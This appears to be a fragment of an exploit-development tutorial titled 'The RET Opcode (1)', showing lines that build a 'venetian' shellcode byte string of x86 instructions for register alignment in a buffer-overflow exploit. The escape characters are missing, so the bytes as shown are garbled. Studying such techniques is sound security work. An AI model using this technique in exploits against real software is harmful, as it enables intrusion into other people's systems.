 The RET Opcode (1)
ven += "x35x7fx7f" #xor eax,7f007f00
ven += "x42" #nop
ven += "x05x44x44" #add eax,44004400
ven += "x42" #nop
ven += "x57" #push edi/padding
ven += "x42" #nop
ven += "x50" #push eax
 